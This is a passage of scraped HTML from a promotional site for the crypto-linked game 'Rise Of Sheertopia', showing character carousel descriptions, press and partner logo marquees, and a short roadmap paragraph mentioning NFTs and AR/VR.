class="absolute w-full h-[23rem] lg:h-[35rem] mx-auto left-0 right-0 lg:-bottom-[549px]"><img alt="character" loading="lazy" decoding="async" data-nimg="fill" sizes="100vw" srcset="spartan-doge.png 640w, spartan-doge-1.png 750w, spartan-doge-3.png 828w, spartan-doge-5.png 1080w, spartan-doge-4.png 1200w, spartan-doge-2.png 1920w, spartan-doge-7.png 2048w, spartan-doge-6.png 3840w" src="spartan-doge-6.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: contain; object-position: center top; color: transparent;"></div></div></div></div></div><div class="swiper-slide w-full h-auto" data-swiper-slide-index="1" style="width: 460px; margin-right: 30px;"><div class="mb-[12rem] lg:mb-[18rem] rounded-xl border-gradient" style="height: -webkit-fill-available;"><div class="w-full text-white flex flex-col items-center rounded-lg px-4 pt-12 pb-[8rem] lg:pb-[14rem] mb-[6rem] h-full"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl font-bruno">Zeus Pepe</h3><div class="relative pt-8"><span class="max-w-prose whitespace-pre-wrap z-10 inherit relative text-lg leading-[2.4rem] text-center text-white"> A vigilante for justice, Zeus Pepe fights to decentralize power in Sheertopia. Believing in his divine mission, he challenges players to join his cause against tyranny and strive for a balanced world.</span><div class="absolute w-full h-[23rem] lg:h-[35rem] mx-auto left-0 right-0 lg:-bottom-[549px]"><img alt="character" loading="lazy" decoding="async" data-nimg="fill" sizes="100vw" srcset="zeus-pepe-7.png 640w, zeus-pepe-3.png 750w, zeus-pepe.png 828w, zeus-pepe-2.png 1080w, zeus-pepe-5.png 1200w, zeus-pepe-1.png 1920w, zeus-pepe-6.png 2048w, zeus-pepe-4.png 3840w" src="zeus-pepe-4.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: contain; object-position: center top; color: transparent;"></div></div></div></div></div><div class="swiper-slide swiper-slide-prev w-full h-auto" data-swiper-slide-index="2" style="width: 460px; margin-right: 30px;"><div class="mb-[12rem] lg:mb-[18rem] rounded-xl border-gradient" style="height: -webkit-fill-available;"><div class="w-full text-white flex flex-col items-center rounded-lg px-4 pt-12 pb-[8rem] lg:pb-[14rem] mb-[6rem] h-full"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl font-bruno">Apollo "Lambo"</h3><div class="relative pt-8"><span class="max-w-prose whitespace-pre-wrap z-10 inherit relative text-lg leading-[2.4rem] text-center text-white">The beacon of hope, Apollo "Lambo" emerges as a visionary hero amidst chaos. His mysterious tattoo hints at untold stories, inviting players to uncover the secrets behind his nickname and embark on a quest filled with ancient legends.</span><div class="absolute w-full h-[23rem] lg:h-[35rem] mx-auto left-0 right-0 lg:-bottom-[549px]"><img alt="character" loading="lazy" decoding="async" data-nimg="fill" sizes="100vw" srcset="lambo.png 640w, lambo-5.png 750w, lambo-1.png 828w, lambo-3.png 1080w, lambo-2.png 1200w, lambo-4.png 1920w, lambo-6.png 2048w, lambo-7.png 3840w" src="lambo-7.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: contain; object-position: center top; color: transparent;"></div></div></div></div></div><div class="swiper-slide swiper-slide-active w-full h-auto" data-swiper-slide-index="3" style="width: 460px; margin-right: 30px;"><div class="mb-[12rem] lg:mb-[18rem] rounded-xl border-gradient" style="height: -webkit-fill-available;"><div class="w-full text-white flex flex-col items-center rounded-lg px-4 pt-12 pb-[8rem] lg:pb-[14rem] mb-[6rem] h-full"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl font-bruno">Princess Shibaa</h3><div class="relative pt-8"><span class="max-w-prose whitespace-pre-wrap z-10 inherit relative text-lg leading-[2.4rem] text-center text-white">Disguised as a boutique owner, Princess Shibaa's true identity is a Sheertopian princess with a heart of courage. Her journey from tragedy to strength inspires players to overcome adversity and fight for a brighter future.</span><div class="absolute w-full h-[23rem] lg:h-[35rem] mx-auto left-0 right-0 lg:-bottom-[549px]"><img alt="character" loading="lazy" decoding="async" data-nimg="fill" sizes="100vw" srcset="princess-shiba-2.png 640w, princess-shiba-1.png 750w, princess-shiba.png 828w, expanding-lambo-verse.png 1080w, princess-shiba-3.png 1200w, princess-shiba-4.png 1920w, princess-shiba-5.png 2048w, princess-shiba-6.png 3840w" src="princess-shiba-6.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: contain; object-position: center top; color: transparent;"></div></div></div></div></div><div class="swiper-slide swiper-slide-next w-full h-auto" data-swiper-slide-index="4" style="width: 460px; margin-right: 30px;"><div class="mb-[12rem] lg:mb-[18rem] rounded-xl border-gradient" style="height: -webkit-fill-available;"><div class="w-full text-white flex flex-col items-center rounded-lg px-4 pt-12 pb-[8rem] lg:pb-[14rem] mb-[6rem] h-full"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl font-bruno">Okami</h3><div class="relative pt-8"><span class="max-w-prose whitespace-pre-wrap z-10 inherit relative text-lg leading-[2.4rem] text-center text-white">Caught between family loyalty and ethical dilemmas, Okami's story is a complex tale of survival and morality. Players will navigate his struggles, facing challenges that test their resolve and question the essence of right and wrong.</span><div class="absolute w-full h-[23rem] lg:h-[35rem] mx-auto left-0 right-0 lg:-bottom-[549px]"><img alt="character" loading="lazy" decoding="async" data-nimg="fill" sizes="100vw" srcset="okami.png 640w, okami-3.png 750w, okami-1.png 828w, okami-4.png 1080w, okami-2.png 1200w, okami-5.png 1920w, okami-6.png 2048w, okami-7.png 3840w" src="okami-7.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: contain; object-position: center top; color: transparent;"></div></div></div></div></div><div class="swiper-slide w-full h-auto" data-swiper-slide-index="5" style="width: 460px; margin-right: 30px;"><div class="mb-[12rem] lg:mb-[18rem] rounded-xl border-gradient" style="height: -webkit-fill-available;"><div class="w-full text-white flex flex-col items-center rounded-lg px-4 pt-12 pb-[8rem] lg:pb-[14rem] mb-[6rem] h-full"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl font-bruno">Deimos</h3><div class="relative pt-8"><span class="max-w-prose whitespace-pre-wrap z-10 inherit relative text-lg leading-[2.4rem] text-center text-white">The tyrant Deimos represents the ultimate evil, ruling with fear and seeking power at any cost. Players must muster their courage to confront this formidable foe, embarking on a mission to free Sheertopia from his grasp.</span><div class="absolute w-full h-[23rem] lg:h-[35rem] mx-auto left-0 right-0 lg:-bottom-[549px]"><img alt="character" loading="lazy" decoding="async" data-nimg="fill" sizes="100vw" srcset="deimos.png 640w, deimos-3.png 750w, deimos-4.png 828w, deimos-2.png 1080w, deimos-1.png 1200w, deimos-6.png 1920w, deimos-5.png 2048w, deimos-7.png 3840w" src="deimos-7.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: contain; object-position: center top; color: transparent;"></div></div></div></div></div></div></div></div></div></div><section class="flex-col justify-center py-12 smooth-autoplay"><div class="flex items-center py-5 justify-center w-full"><h2 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-4xl lg:text-[44px] leading-[49px] text-shadow-primary pb-14 font-bruno">Featured On</h2></div><div class="w-full"><div class="relative overflow-hidden lg:py-4"><div class="marquee-container " style="--pause-on-hover: paused; --pause-on-click: paused; --width: 100%; --transform: none;"><div class="marquee" style="--play: running; --direction: normal; --duration: 51.84s; --delay: 0s; --iteration-count: infinite; --min-width: 100%;"><div class="initial-child-container"><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.youtube.com/watch?v=vGN7uJS7N8c&amp;t=2s"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="apple-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="apple-logo.png 1x" src="apple-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://polygon.technology/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Ploygon Blockchain" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="polygon_gray.png 1x" src="polygon_gray.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.binance.com/hu/live/video?roomId=2127039"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="binance-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="binance-logo.png 1x" src="binance-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://finance.yahoo.com/news/project-lambo-announces-trailer-release-210000369.html"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Yahoo-Finances" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Yahoo-Finances.png 1x" src="Yahoo-Finances.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.youtube.com/watch?v=vGN7uJS7N8c&amp;t=2s"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="primevideo-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="primevideo-logo.png 1x" src="primevideo-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.benzinga.com/pressreleases/23/02/g30995552/project-lambo-announces-new-trailer-release-of-video-games-through-ai-technology"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Benzinga" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Benzinga.png 1x" src="Benzinga.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.digitaljournal.com/pr/news/project-lambo-the-game-that-proposes-a-new-era-of-video-games-through-ai-technology-releases-its-new-trailer"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Digital-Journal" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Digital-Journal.png 1x" src="Digital-Journal.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="El-Sol-de-las-Americas" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="El-Sol-de-las-Americas.png 1x" src="El-Sol-de-las-Americas.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="El..Siglo.." loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="El.png 1x" src="El.png" style="color: transparent; object-fit: cover;"></div></a></div></div></div><div class="marquee" style="--play: running; --direction: normal; --duration: 51.84s; --delay: 0s; --iteration-count: infinite; --min-width: 100%;"><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.youtube.com/watch?v=vGN7uJS7N8c&amp;t=2s"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="apple-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="apple-logo.png 1x" src="apple-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://polygon.technology/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Ploygon Blockchain" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="polygon_gray.png 1x" src="polygon_gray.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.binance.com/hu/live/video?roomId=2127039"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="binance-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="binance-logo.png 1x" src="binance-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://finance.yahoo.com/news/project-lambo-announces-trailer-release-210000369.html"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Yahoo-Finances" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Yahoo-Finances.png 1x" src="Yahoo-Finances.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.youtube.com/watch?v=vGN7uJS7N8c&amp;t=2s"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="primevideo-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="primevideo-logo.png 1x" src="primevideo-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.benzinga.com/pressreleases/23/02/g30995552/project-lambo-announces-new-trailer-release-of-video-games-through-ai-technology"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Benzinga" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Benzinga.png 1x" src="Benzinga.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.digitaljournal.com/pr/news/project-lambo-the-game-that-proposes-a-new-era-of-video-games-through-ai-technology-releases-its-new-trailer"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Digital-Journal" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Digital-Journal.png 1x" src="Digital-Journal.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="El-Sol-de-las-Americas" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="El-Sol-de-las-Americas.png 1x" src="El-Sol-de-las-Americas.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="El..Siglo.." loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="El.png 1x" src="El.png" style="color: transparent; object-fit: cover;"></div></a></div></div></div></div></div><div class="w-full"><div class="relative overflow-hidden lg:py-4"><div class="marquee-container " style="--pause-on-hover: paused; --pause-on-click: paused; --width: 100%; --transform: none;"><div class="marquee" style="--play: running; --direction: reverse; --duration: 51.84s; --delay: 0s; --iteration-count: infinite; --min-width: 100%;"><div class="initial-child-container"><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Ian103fm" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Ian103fm.png 1x" src="Ian103fm.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="La-Mecha" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="La-Mecha.png 1x" src="La-Mecha.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Murcia.com" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Murcia.png 1x" src="Murcia.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="primevideo-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="primevideo-logo.png 1x" src="primevideo-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="roku-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="roku-logo.png 1x" src="roku-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="SIGLO-XXI" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="SIGLO-XXI.png 1x" src="SIGLO-XXI.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.streetinsider.com/Globe+Newswire/Project+Lambo+Announces+New+Trailer+Release+of+Video+Games+through+AI+Technology/21253163.html"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Streetinsider" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Streetinsider.png 1x" src="Streetinsider.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="ucl-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="ucl-logo.png 1x" src="ucl-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.immutable.com/blog/what-is-immutablex"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="immutable-x-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="immutabl-x-logo-gray.png 1x" src="immutabl-x-logo-gray.png" style="color: transparent; object-fit: cover;"></div></a></div></div></div><div class="marquee" style="--play: running; --direction: reverse; --duration: 51.84s; --delay: 0s; --iteration-count: infinite; --min-width: 100%;"><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Ian103fm" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Ian103fm.png 1x" src="Ian103fm.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="La-Mecha" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="La-Mecha.png 1x" src="La-Mecha.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Murcia.com" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Murcia.png 1x" src="Murcia.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="primevideo-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="primevideo-logo.png 1x" src="primevideo-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="roku-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="roku-logo.png 1x" src="roku-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="SIGLO-XXI" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="SIGLO-XXI.png 1x" src="SIGLO-XXI.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.streetinsider.com/Globe+Newswire/Project+Lambo+Announces+New+Trailer+Release+of+Video+Games+through+AI+Technology/21253163.html"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Streetinsider" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Streetinsider.png 1x" src="Streetinsider.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="ucl-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="ucl-logo.png 1x" src="ucl-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.immutable.com/blog/what-is-immutablex"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="immutable-x-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="immutabl-x-logo-gray.png 1x" src="immutabl-x-logo-gray.png" style="color: transparent; object-fit: cover;"></div></a></div></div></div></div></div></section><div class="relative"><div class="seprator_wave__wyJKF"></div><div class="seprator_blur__6nQci"></div></div><section class="relative w-full h-full bottom-[-30px] overflow-hidden"><div class="absolute inset-0 z-30 transition-transform duration-300 group-hover:scale-110" style="background-image: url(&quot;bg-image-game.png&quot;); background-size: cover; background-position: center center;"><div class="absolute inset-0 z-30 bg-black/60"></div></div><div class="w-full flex h-auto items-center justify-between p-4 container px-4 md:px-12 lg:w-[80%] mx-auto flex-col py-24"><div class="z-50 aos-init" data-aos="zoom-in-down" data-aos-duration="700"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-3xl lg:text-[57px] text-shadow-primary font-bruno">Roadmap </h3></div><div class="flex flex-col items-center w-full z-50 border-gradient rounded-3xl my-12 h-full bg-black/40 bg-gradient-to-br from-black/20 to-black/0 aos-init" data-aos="zoom-in-up" data-aos-duration="700"><p class="h-ful mx-auto text-center text-white text-2xl py-12 leading-[40px] px-4 lg:px-12">The project aims to progressively introduce and enhance its offerings, including gameplay trailers, partnerships with gaming platforms, and the launch of various versions of the "Rise Of Sheertopia" game across different platforms. Additionally, it focuses on fundraising, community engagement, and expanding its digital footprint through NFTs, comic books, and mini-games. The roadmap culminates in the integration of advanced technologies like AR and VR, alongside community-driven decisions for future game development, showcasing a blend of innovation, growth, and user participation.</p></div></div></section><div class="relative"><div class="seprator_wave__wyJKF"></div><div class="seprator_blur__6nQci"></div></div><div class="w-full h-full mb-4 lg:mb-24"><div class="w-full h-auto p-4 container px-4 md:px-12 mx-auto py-12 flex flex-col items-center justify-center"><div class="flex items-center py-5 justify-center w-full"><h2 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-4xl lg:text-[44px] leading-[49px] text-shadow-primary pb-14 font-bruno">PROUD PARTNERS</h2></div><div class="w-full h-full hidden lg:block"><div class="w-full h-full flex flex-row w-full items-center justify-start"><a title="Carbon Browser" class="flex justify-center items-center z-30" href="https://carbon.website/" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Carbon Browser" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="carbon-browser-logo.png 1x" src="carbon-browser-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="Creo Engine" class="flex justify-center items-center z-30" href="https://www.creoengine.com/" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Creo Engine" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="creoengine-logo.png 1x" src="creoengine-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="Polygon" class="flex justify-center items-center z-30" href="https://www.polygon.technology/" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Polygon" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="poly.png 1x" src="poly.png" style="color: transparent; object-fit: cover;"></div></a><a title="Coinbound" class="flex justify-center items-center z-30" href="https://coinbound.io/" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Coinbound" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Coinbound.png 1x" src="Coinbound.png" style="color: transparent; object-fit: cover;"></div></a><a title="Skale Network" class="flex justify-center items-center z-30" href="https://skale.space/" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Skale Network" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Skale.png 1x" src="Skale.png" style="color: transparent; object-fit: cover;"></div></a><a title="weDevelopCrypto" class="flex justify-center items-center z-30" href="https://wedevelopcrypto.com/" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="weDevelopCrypto" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="we-dev-crypto.png 1x" src="we-dev-crypto.png" style="color: transparent; object-fit: cover;"></div></a><a title=" kap-digital" class="flex justify-center items-center z-30" href="https://twitter.com/kap_digital" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt=" kap-digital" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="kap-digital-img_.png 1x" src="kap-digital-img_.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="w-full h-full flex flex-row w-full  items-center justify-end mt-3"><a title="Lively-verse" class="flex justify-center items-center z-30" href="" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Lively-verse" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Lively-verse.png 1x" src="Lively-verse.png" style="color: transparent; object-fit: cover;"></div></a><a title="Arqx" class="flex justify-center items-center z-30" href="https://sheertopia.io/partnership/arq" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Arqx" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Arqx-logo.png 1x" src="Arqx-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="uforika" class="flex justify-center items-center z-30" href="https://sheertopia.io/partnership/uforika" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="uforika" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Uforikawhite-logo.png 1x" src="Uforikawhite-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="Supernormal" class="flex justify-center items-center z-30" href="https://sheertopia.io/partnership/supernormal" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Supernormal" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Super-normal-logo.png 1x" src="Super-normal-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="Supernormal" class="flex justify-center items-center z-30" href="https://sheertopia.io/partnership/bitmetis" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Supernormal" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="bitmetis-logo.png 1x" src="bitmetis-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="polygon" class="flex justify-center items-center z-30" href="https://www.polygon.com/gaming" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="polygon" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="polygon_gray.png 1x" src="polygon_gray.png" style="color: transparent; object-fit: cover;"></div></a><a title="immutable x" class="flex justify-center items-center z-30" 